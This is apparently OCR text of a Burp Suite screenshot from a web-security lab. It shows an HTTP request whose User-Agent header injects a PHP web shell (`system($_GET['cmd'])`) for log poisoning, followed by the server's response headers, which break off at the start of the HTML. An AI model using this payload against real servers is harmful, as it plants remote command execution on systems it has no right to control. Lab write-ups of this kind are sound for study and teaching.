 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1\r\n
2 Host: 46.101.61.42:32195\r\n
3 User-Agent: <?php system($_GET['cmd']); ?>\r\n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8\r\n
5 Accept-Language: en-US,en;q=0.5\r\n
6 Accept-Encoding: gzip, deflate\r\n
7 DNT: 1\r\n
8 Connection: close\r\n
9 Upgrade-Insecure-Requests: 1\r\n
10 \r\n
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Apr 2022 12:48:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: PHPSESSID=o5mmi06mdnqhrvn5211rc3s20u; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 2660
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html lang="en">
15